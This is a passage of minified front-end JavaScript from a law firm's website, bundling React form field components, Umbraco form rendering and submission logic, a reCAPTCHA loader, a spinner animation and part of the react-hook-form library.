m="True"===(null===(r=o.settings)||void 0===r?void 0:r.allowMultipleSelections)?{multiple:!0}:null;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d,"data-dropdownlist":!0},n.createElement(me.Select,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(a=o.settings)&&void 0!==a&&a.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,...m,required:o.required,...c},n.createElement("option",{value:"",disabled:!0,selected:!0,hidden:!0},ge(o)),null===(i=o.preValues)||void 0===i?void 0:i.map(((e,t)=>n.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),n.createElement(me.Arrow,null,n.createElement(be.Z,null)),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));xe.displayName="DropDownList";const we=xe;var Ee;function Ce(){return Ce=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},Ce.apply(this,arguments)}const Ze=function(e){return n.createElement("svg",Ce({xmlns:"http://www.w3.org/2000/svg",viewBox:"20 18.25 60 62.75"},e),Ee||(Ee=n.createElement("path",{fill:"currentColor",d:"M20 75h60v6H20zm32.4-8.4V27.9L72 44.6l3.9-4.6-24.5-21c-1.1-1-2.8-1-3.9 0L23 40.1l3.9 4.6 19.6-16.8v38.7h5.9z"})))},_e=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState(""),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!1,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u(""),u(r[0].name)}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,""!==m?m:ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));_e.displayName="FileUpload";const Fe=_e,Se=n.forwardRef(((e,t)=>{var r,a;let{id:i,field:l,dirty:o,error:s,...d}=e;return n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s,hidden:!0},n.createElement(me.Input,{ref:t,type:"hidden",id:null!=i?i:l.alias,required:l.required,defaultValue:null!==(r=null===(a=l.settings)||void 0===a?void 0:a.defaultValue)&&void 0!==r?r:"",...d}),s&&n.createElement(me.Error,null,s.message))}));Se.displayName="HiddenField";const Le=Se,qe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState([]),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!0,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u([]),u(Array.from(r).map((e=>e.name)))}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,m.length>0?m.map((e=>e)).join(","):ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));qe.displayName="MultipleFileUpload";const Te=qe,Ie=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"password",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,...s}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Ie.displayName="Password";const ke=Ie,Pe=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.LabelMulti,{as:"span"},i.caption,i.required?"*":null),n.createElement("div",null,null===(r=i.preValues)||void 0===r?void 0:r.map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=a?a:i.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=a?a:i.alias}-${r}`,type:"radio",required:i.required,value:e.value,...s}),n.createElement(me.RadioLabel,null,e.caption))))),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Pe.displayName="RadioButtonList";const Ne=Pe;var Re=r(343),He=r(5415);const Ue=n.forwardRef(((e,t)=>{let{dirty:r,error:a,value:i,onChange:l,siteKey:o,...s}=e;const d=n.useRef(null),[c,m]=(0,Re.Y)({});return n.useEffect((()=>{m&&async function(){d.current&&o&&(await new Promise(((e,t)=>{if((0,He.y)()||window.RECAPTCHA_LOADED)return e();try{const t=document.createElement("script");window.onRecaptchaLoad=function(){window.RECAPTCHA_LOADED=!0,e()},t.src="https://www.google.com/recaptcha/api.js?onload=onRecaptchaLoad&render=explicit",document.head.appendChild(t)}catch(e){t(e)}})),await function(e,t,r){return new Promise(((a,n)=>{if(void 0===window.grecaptcha)return n('"window.grecaptcha" is undefined, ensure the recaptcha script has been loaded.');window.grecaptcha.ready((()=>{window.grecaptcha.render(e,{sitekey:t,callback:e=>{r(e),a(e)},"expired-callback":()=>{window.grecaptcha.reset("recaptcha-container")},"error-callback":n})}))}))}(d.current,o,u))}()}),[m]),n.createElement(me.Field,{ref:c,"data-dirty":r,"data-invalid":!!a},n.createElement("input",{type:"hidden",value:i,onChange:l,...s,ref:t}),n.createElement("div",{ref:d}),a&&n.createElement(me.Error,null,a.message));function u(e){l(e)}}));Ue.displayName="Recaptcha2";const $e=Ue,Ae=e=>{var t;let{field:r}=e;return null!==(t=r.settings)&&void 0!==t&&t.html?n.createElement(me.Field,null,n.createElement(me.RichText,{dangerouslySetInnerHTML:{__html:r.settings.html}})):null};Ae.displayName="RichText";const Oe=Ae,Me=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d},n.createElement(me.Textarea,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(r=o.settings)&&void 0!==r&&r.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,maxLength:null!==(a=o.settings)&&void 0!==a&&a.maximumLength?Number(o.settings.maximumLength):void 0,rows:null!==(i=o.settings)&&void 0!==i&&i.numberOfRows?Number(o.settings.numberOfRows):void 0,required:o.required,...c}),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));Me.displayName="Textarea";const De=Me,Be=n.forwardRef(((e,t)=>{var r,a,i,l;let{id:o,field:s,dirty:d,error:c,...m}=e;return n.createElement(me.Field,{className:(null==c?void 0:c.message)&&"invalid","data-dirty":d,"data-invalid":!!c},n.createElement(me.Input,{ref:t,id:null!=o?o:s.alias,type:null!==(r=null===(a=s.settings)||void 0===a?void 0:a.fieldType)&&void 0!==r?r:"text",placeholder:ge(s),autoComplete:null!==(i=s.settings)&&void 0!==i&&i.autocompleteAttribute?s.settings.autocompleteAttribute:void 0,required:s.required,maxLength:null!==(l=s.settings)&&void 0!==l&&l.maximumLength?Number(s.settings.maximumLength):void 0,...m}),n.createElement(me.Label,{htmlFor:null!=o?o:s.alias},s.caption,s.required?"*":null),s.helpText&&n.createElement(me.HelpText,null,s.helpText),c&&n.createElement(me.Error,null,c.message))}));Be.displayName="Textfield";const je=Be,ze=e=>{var t,r;let{field:a}=e;return n.createElement(me.Field,null,(null===(t=a.settings)||void 0===t?void 0:t.caption)&&n.createElement(me.FieldTitle,{as:i(),"data-heading":i()},a.settings.caption),(null===(r=a.settings)||void 0===r?void 0:r.bodyText)&&n.createElement(me.FieldDescription,{dangerouslySetInnerHTML:{__html:a.settings.bodyText}}));function i(){var e;switch(null===(e=a.settings)||void 0===e?void 0:e.captionTag){case"h1":return"h1";case"h2":default:return"h2";case"h3":return"h3";case"h4":return"h4";case"h5":return"h5";case"h6":return"h6"}}};ze.displayName="TitleAndDescription";const We=ze;var Ve,Ye,Qe;!function(e){e[e.Show=0]="Show",e[e.Hide=1]="Hide"}(Ve||(Ve={})),function(e){e[e.All=0]="All",e[e.Any=1]="Any"}(Ye||(Ye={})),function(e){e[e.Is=0]="Is",e[e.IsNot=1]="IsNot",e[e.IsGreaterThan=2]="IsGreaterThan",e[e.IsLessThan=3]="IsLessThan",e[e.Contains=4]="Contains",e[e.StartsWith=5]="StartsWith",e[e.EndsWith=6]="EndsWith"}(Qe||(Qe={}));var Ge=r(8907),Ke=r(1646);function Xe(e,t){var r;const a=null==e||null===(r=e.rules)||void 0===r?void 0:r.map((e=>{var r,a;const n=null===(r=t[e.field])||void 0===r?void 0:r.toString().toUpperCase(),i=null===(a=e.value)||void 0===a?void 0:a.toString().toUpperCase();switch(e.operator){case Qe.Is:return n===i;case Qe.IsNot:return n!==i;case Qe.IsGreaterThan:return parseInt(n)>parseInt(e.value);case Qe.IsLessThan:return parseInt(n)<parseInt(e.value);case Qe.Contains:return n&&n.includes(i);case Qe.StartsWith:return n&&n.startsWith(i);case Qe.EndsWith:return n&&n.endsWith(i);default:return!1}}));return(null==e?void 0:e.logicType)===Ye.All?!!a&&0===a.filter((e=>!e)).length:!!a&&a.filter((e=>e)).length>0}const Je=e=>{var t,r;let{id:l,formModel:s,reCaptchaSiteKey:d,submitText:c="Submit",submitUrl:m,onSubmitError:u,onSubmitSuccess:p}=e;const h=n.useRef(null),{control:f,formState:{dirtyFields:g,errors:v,isSubmitted:y,isSubmitting:b},handleSubmit:x,register:w,watch:E}=(0,i.cI)(),C=E(),[Z,_]=n.useState(""),[F,S]=n.useState([]),[L,q]=n.useState(0);return n.useEffect((()=>{0!==Object.keys(v).length&&h.current&&h.current.scrollIntoView({behavior:"smooth"})}),[L,v]),n.createElement(me.Container,{ref:h,"data-submitted":y},Z&&n.createElement(me.ConfirmationMessage,null,Z),!Z&&n.createElement(me.Form,{noValidate:!0,onSubmit:x((async function(e,t){return async function(e,t){var r;const a=new FormData(null==t?void 0:t.target),n=await fetch(m,{body:a,method:"POST"}),i=await n.json();null!==(r=i.errors)&&void 0!==r&&r.length&&(S(i.errors),u&&u()),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"formSubmit",formId:s.id,formName:s.name,pageUrl:window.location.href}),i.message&&(_(i.message),p&&p()),i.redirect&&(window.location.href=i.redirect)}(0,t)}))},F.length>0&&n.createElement(me.ErrorList,null,F.map(((e,t)=>n.createElement(me.ErrorListItem,{key:`error-${t}`},e)))),n.createElement("input",{type:"hidden",value:s.id,...w("UmbracoFormId",{required:!0})}),n.createElement("input",{type:"hidden",value:s.name,...w("FormName",{required:!0})}),s.pages.map(((e,t)=>n.createElement(n.Fragment,{key:`page_${t}`},function(e,t){var r,a;const o=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var s,c;return null!==e.condition&&o&&((null===(s=e.condition)||void 0===s?void 0:s.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(me.Fieldset,{"aria-current":t===L},e.caption&&n.createElement(me.Legend,null,e.caption),e.fieldsets.map(((e,r)=>function(e,t,r){var a,o;const s=null===(a=e.condition)||void 0===a||null===(o=a.rules)||void 0===o?void 0:o.length;var c,m;return null!==e.condition&&s&&((null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(m=e.condition)||void 0===m?void 0:m.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(n.Fragment,{key:e.id},e.columns.map(((e,a)=>n.createElement(me.FieldRow,{key:`${t}_${r}_${a}`,"data-columns":e.width},e.fields.map(((e,o)=>n.createElement(n.Fragment,{key:`${t}_${r}_${a}_${o}`},function(e,t){var r,a,o;let s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const c={pattern:e.pattern?{message:e.patternInvalidErrorMessage?e.patternInvalidErrorMessage:"Please enter a valid value.",value:new RegExp(e.pattern)}:void 0,required:{message:e.requiredErrorMessage?e.requiredErrorMessage:"Please enter a value.",value:e.required}},m=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var u,p;if(null!==e.condition&&m&&((null===(u=e.condition)||void 0===u?void 0:u.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(p=e.condition)||void 0===p?void 0:p.actionType)===Ve.Hide&&Xe(e.condition,C)))return n.createElement(n.Fragment,null);switch(e.type.name){case"Checkbox":case"Data Consent":return n.createElement(pe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"CheckBoxList":case"Multiple choice":return n.createElement(fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Date":return n.createElement(ye,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Dropdown":case"DropDownList":return n.createElement(we,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"File upload":return null!==(o=e.fileUploadOptions)&&void 0!==o&&o.allowMultipleFileUploads?n.createElement(Te,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)}):n.createElement(Fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Hidden":return n.createElement(Le,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Password":return n.createElement(ke,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"RadioButtonList":case"Single choice":return n.createElement(Ne,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Recaptcha2":return n.createElement(i.Qr,{control:f,defaultValue:"",name:e.alias,rules:c,render:t=>{let{field:r}=t;return n.createElement($e,{dirty:s,error:v[e.alias],field:e,siteKey:d,...r})}});case"reCAPTCHA v3 with score":return null;case"Rich text":return n.createElement(Oe,{field:e});case"Textarea":case"Long answer":return n.createElement(De,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Textfield":case"Short answer":return n.createElement(je,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"TitleAndDescription":case"Title and description":return n.createElement(We,{field:e});default:throw new Error(`Form Error: Unsupported field type ${e.type}.`)}}(e,v[e.alias],g[e.alias]))))))))}(e,t,r))))}(e,t)))),n.createElement(me.ButtonWrapper,null,L>=1&&s.pages.length>1&&n.createElement(me.Previous,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(t=s.previousLabel)&&void 0!==t?t:"Previous",onClick:()=>q(L-1),type:"button"})),L===s.pages.length-1&&n.createElement(me.Submit,null,n.createElement(Ge.ZP,{branding:"solid",disabled:b,title:null!=c?c:s.submitLabel,type:"submit",icon:(0,Ke.w)(Ke.f.ArrowRight)}),b&&n.createElement(me.SubmitIndicator,null,n.createElement(o(),{color:a.Z.primary.white,size:32}))),L<s.pages.length-1&&n.createElement(me.Next,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(r=s.nextLabel)&&void 0!==r?r:"Next",onClick:()=>q(L+1),type:"button"})))))}},1194:function(e,t,r){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},a.apply(this,arguments)},n=this&&this.__createBinding||(Object.create?function(e,t,r,a){void 0===a&&(a=r);var n=Object.getOwnPropertyDescriptor(t,r);n&&!("get"in n?!t.__esModule:n.writable||n.configurable)||(n={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,n)}:function(e,t,r,a){void 0===a&&(a=r),e[a]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},o=this&&this.__rest||function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var s=l(r(7294)),d=r(6657),c=r(1608),m=[(0,c.createAnimation)("PuffLoader","0% {transform: scale(0)} 100% {transform: scale(1.0)}","puff-1"),(0,c.createAnimation)("PuffLoader","0% {opacity: 1} 100% {opacity: 0}","puff-2")];t.default=function(e){var t=e.loading,r=void 0===t||t,n=e.color,i=void 0===n?"#000000":n,l=e.speedMultiplier,c=void 0===l?1:l,u=e.cssOverride,p=void 0===u?{}:u,h=e.size,f=void 0===h?60:h,g=o(e,["loading","color","speedMultiplier","cssOverride","size"]),v=a({display:"inherit",position:"relative",width:(0,d.cssValue)(f),height:(0,d.cssValue)(f)},p),y=function(e){return{position:"absolute",height:(0,d.cssValue)(f),width:(0,d.cssValue)(f),border:"thick solid ".concat(i),borderRadius:"50%",opacity:"1",top:"0",left:"0",animationFillMode:"both",animation:"".concat(m[0],", ").concat(m[1]),animationDuration:"".concat(2/c,"s"),animationIterationCount:"infinite",animationTimingFunction:"cubic-bezier(0.165, 0.84, 0.44, 1), cubic-bezier(0.3, 0.61, 0.355, 1)",animationDelay:1===e?"-1s":"0s"}};return r?s.createElement("span",a({style:v},g),s.createElement("span",{style:y(1)}),s.createElement("span",{style:y(2)})):null}},1608:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createAnimation=void 0,t.createAnimation=function(e,t,r){var a="react-spinners-".concat(e,"-").concat(r);if("undefined"==typeof window||!window.document)return a;var n=document.createElement("style");document.head.appendChild(n);var i=n.sheet,l="\n    @keyframes ".concat(a," {\n      ").concat(t,"\n    }\n  ");return i&&i.insertRule(l,0),a}},6657:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cssValue=t.parseLengthAndUnit=void 0;var r={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function a(e){if("number"==typeof e)return{value:e,unit:"px"};var t,a=(e.match(/^[0-9.]*/)||"").toString();t=a.includes(".")?parseFloat(a):parseInt(a,10);var n=(e.match(/[^0-9]*$/)||"").toString();return r[n]?{value:t,unit:n}:(console.warn("React Spinners: ".concat(e," is not a valid css value. Defaulting to ").concat(t,"px.")),{value:t,unit:"px"})}t.parseLengthAndUnit=a,t.cssValue=function(e){var t=a(e);return"".concat(t.value).concat(t.unit)}}}]);
//# sourceMappingURL=8301-cc704b37f60b3b35a937.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7536-697fe794670573236689.js
body_size: 9376
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7536],{7536:(e,t,r)=>{r.d(t,{Qr:()=>U,cI:()=>pe});var s=r(7294),a=e=>"checkbox"===e.type,n=e=>e instanceof Date,i=e=>null==e;const o=e=>"object"==typeof e;var u=e=>!i(e)&&!Array.isArray(e)&&o(e)&&!n(e),l=e=>u(e)&&e.target?a(e.target)?e.target.checked:e.target.value:e,c=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),d="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function f(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(d&&(e instanceof Blob||e instanceof FileList)||!r&&!u(e))return e;if(t=r?[]:{},r||(e=>{const t=e.constructor&&e.constructor.prototype;return u(t)&&t.hasOwnProperty("isPrototypeOf")})(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=f(e[r]));else t=e}return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],y=e=>void 0===e,h=(e,t,r)=>{if(!t||!u(e))return r;const s=m(t.split(/[,[\].]+?/)).reduce(((e,t)=>i(e)?e:e[t]),e);return y(s)||s===e?y(e[t])?r:e[t]:s};const v="blur",g="onChange",p="onSubmit",_="all",b="pattern",V="required",A=s.createContext(null),w=()=>s.useContext(A);var S=(e,t,r,s=!0)=>{const a={defaultValues:t._defaultValues};for(const n in e)Object.defineProperty(a,n,{get:()=>{const a=n;return t._proxyFormState[a]!==_&&(t._proxyFormState[a]=!s||_),r&&(r[a]=!0),e[a]}});return a},x=e=>u(e)&&!Object.keys(e).length,F=(e,t,r,s)=>{r(e);const{name:a,...n}=e;return x(n)||Object.keys(n).length>=Object.keys(t).length||Object.keys(n).find((e=>t[e]===(!s||_)))},k=e=>Array.isArray(e)?e:[e],D=(e,t,r)=>r&&t?e===t:!e||!t||e===t||k(e).some((e=>e&&(e.startsWith(t)||t.startsWith(e))));function O(e){const t=s.useRef(e);t.current=e,s.useEffect((()=>{const r=!e.disabled&&t.current.subject&&t.current.subject.subscribe({next:t.current.next});return()=>{r&&r.unsubscribe()}}),[e.disabled])}var C=e=>"string"==typeof e,E=(e,t,r,s,a)=>C(e)?(s&&t.watch.add(e),h(r,e,a)):Array.isArray(e)?e.map((e=>(s&&t.watch.add(e),h(r,e)))):(s&&(t.watchAll=!0),r),j=e=>/^\w*$/.test(e),T=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/));function L(e,t,r){let s=-1;const a=j(t)?[t]:T(t),n=a.length,i=n-1;for(;++s<n;){const t=a[s];let n=r;if(s!==i){const r=e[t];n=u(r)||Array.isArray(r)?r:isNaN(+a[s+1])?{}:[]}e[t]=n,e=e[t]}return e}const U=e=>e.render(function(e){const t=w(),{name:r,control:a=t.control,shouldUnregister:n}=e,i=c(a._names.array,r),o=function(e){const t=w(),{control:r=t.control,name:a,defaultValue:n,disabled:i,exact:o}=e||{},u=s.useRef(a);u.current=a,O({disabled:i,subject:r._subjects.values,next:e=>{D(u.current,e.name,o)&&c(f(E(u.current,r._names,e.values||r._formValues,!1,n)))}});const[l,c]=s.useState(r._getWatch(a,n));return s.useEffect((()=>r._removeUnmounted())),l}({control:a,name:r,defaultValue:h(a._formValues,r,h(a._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){const t=w(),{control:r=t.control,disabled:a,name:n,exact:i}=e||{},[o,u]=s.useState(r._formState),l=s.useRef(!0),c=s.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=s.useRef(n);return d.current=n,O({disabled:a,next:e=>l.current&&D(d.current,e.name,i)&&F(e,c.current,r._updateFormState)&&u({...r._formState,...e}),subject:r._subjects.state}),s.useEffect((()=>(l.current=!0,c.current.isValid&&r._updateValid(!0),()=>{l.current=!1})),[r]),S(o,r,c.current,!1)}({control:a,name:r}),d=s.useRef(a.register(r,{...e.rules,value:o}));return d.current=a.register(r,e.rules),s.useEffect((()=>{const e=a._options.shouldUnregister||n,t=(e,t)=>{const r=h(a._fields,e);r&&(r._f.mount=t)};if(t(r,!0),e){const e=f(h(a._options.defaultValues,r));L(a._defaultValues,r,e),y(h(a._formValues,r))&&L(a._formValues,r,e)}return()=>{(i?e&&!a._state.action:e)?a.unregister(r):t(r,!1)}}),[r,a,i,n]),{field:{name:r,value:o,onChange:s.useCallback((e=>d.current.onChange({target:{value:l(e),name:r},type:"change"})),[r]),onBlur:s.useCallback((()=>d.current.onBlur({target:{value:h(a._formValues,r),name:r},type:v})),[r,a]),ref:e=>{const t=h(a._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!h(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!h(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!h(u.touchedFields,r)},error:{enumerable:!0,get:()=>h(u.errors,r)}})}}(e));var B=(e,t,r,s,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[s]:a||!0}}:{};const N=(e,t,r)=>{for(const s of r||Object.keys(e)){const r=h(e,s);if(r){const{_f:e,...s}=r;if(e&&t(e.name)){if(e.ref.focus){e.ref.focus();break}if(e.refs&&e.refs[0].focus){e.refs[0].focus();break}}else u(s)&&N(s,t)}}};var M=e=>({isOnSubmit:!e||e===p,isOnBlur:"onBlur"===e,isOnChange:e===g,isOnAll:e===_,isOnTouch:"onTouched"===e}),R=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))))),q=(e,t,r)=>{const s=m(h(e,r));return L(s,"root",t[r]),L(e,r,s),e},P=e=>"boolean"==typeof e,W=e=>"file"===e.type,I=e=>"function"==typeof e,$=e=>{if(!d)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},H=e=>C(e),Q=e=>"radio"===e.type,z=e=>e instanceof RegExp;const G={value:!1,isValid:!1},J={value:!0,isValid:!0};var K=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!y(e[0].attributes.value)?y(e[0].value)||""===e[0].value?J:{value:e[0].value,isValid:!0}:J:G}return G};const X={isValid:!1,value:null};var Y=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),X):X;function Z(e,t,r="validate"){if(H(e)||Array.isArray(e)&&e.every(H)||P(e)&&!e)return{type:r,message:H(e)?e:"",ref:t}}var ee=e=>u(e)&&!z(e)?e:{value:e,message:""},te=async(e,t,r,s,n)=>{const{ref:o,refs:l,required:c,maxLength:d,minLength:f,min:m,max:v,pattern:g,validate:p,name:_,valueAsNumber:A,mount:w,disabled:S}=e._f,F=h(t,_);if(!w||S)return{};const k=l?l[0]:o,D=e=>{s&&k.reportValidity&&(k.setCustomValidity(P(e)?"":e||""),k.reportValidity())},O={},E=Q(o),j=a(o),T=E||j,L=(A||W(o))&&y(o.value)&&y(F)||$(o)&&""===o.value||""===F||Array.isArray(F)&&!F.length,U=B.bind(null,_,r,O),N=(e,t,r,s="maxLength",a="minLength")=>{const n=e?t:r;O[_]={type:e?s:a,message:n,ref:o,...U(e?s:a,n)}};if(n?!Array.isArray(F)||!F.length:c&&(!T&&(L||i(F))||P(F)&&!F||j&&!K(l).isValid||E&&!Y(l).isValid)){const{value:e,message:t}=H(c)?{value:!!c,message:c}:ee(c);if(e&&(O[_]={type:V,message:t,ref:k,...U(V,t)},!r))return D(t),O}if(!(L||i(m)&&i(v))){let e,t;const s=ee(v),a=ee(m);if(i(F)||isNaN(F)){const r=o.valueAsDate||new Date(F),n=e=>new Date((new Date).toDateString()+" "+e),i="time"==o.type,u="week"==o.type;C(s.value)&&F&&(e=i?n(F)>n(s.value):u?F>s.value:r>new Date(s.value)),C(a.value)&&F&&(t=i?n(F)<n(a.value):u?F<a.value:r<new Date(a.value))}else{const r=o.valueAsNumber||(F?+F:F);i(s.value)||(e=r>s.value),i(a.value)||(t=r<a.value)}if((e||t)&&(N(!!e,s.message,a.message,"max","min"),!r))return D(O[_].message),O}if((d||f)&&!L&&(C(F)||n&&Array.isArray(F))){const e=ee(d),t=ee(f),s=!i(e.value)&&F.length>+e.value,a=!i(t.value)&&F.length<+t.value;if((s||a)&&(N(s,e.message,t.message),!r))return D(O[_].message),O}if(g&&!L&&C(F)){const{value:e,message:t}=ee(g);if(z(e)&&!F.match(e)&&(O[_]={type:b,message:t,ref:o,...U(b,t)},!r))return D(t),O}if(p)if(I(p)){const e=Z(await p(F,t),k);if(e&&(O[_]={...e,...U("validate",e.message)},!r))return D(e.message),O}else if(u(p)){let e={};for(const s in p){if(!x(e)&&!r)break;const 